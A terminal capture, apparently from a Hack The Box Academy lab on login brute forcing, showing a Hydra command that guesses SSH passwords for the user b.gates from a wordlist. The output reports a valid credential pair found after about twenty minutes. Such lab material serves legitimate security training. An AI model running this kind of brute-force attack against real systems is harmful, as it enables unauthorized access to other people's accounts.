 ~/htb-academy/login_brute_forcing hydra -l b.gates -P william.txt -u -f ssh://83.136.253.168:43879 -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-15 10:26:22
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 47096 login tries (l:1/p:47096), ~11774 tries per task
[DATA] attacking ssh://83.136.253.168:43879/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 47052 to do in 17:50h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 47012 to do in 27:60h, 4 active
[STATUS] 28.57 tries/min, 200 tries in 00:07h, 46896 to do in 27:22h, 4 active
[STATUS] 26.93 tries/min, 404 tries in 00:15h, 46692 to do in 28:54h, 4 active
[43879][ssh] host: 83.136.253.168 login: b.gates password:
[STATUS] attack finished for 83.136.253.168 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-15 10:46:25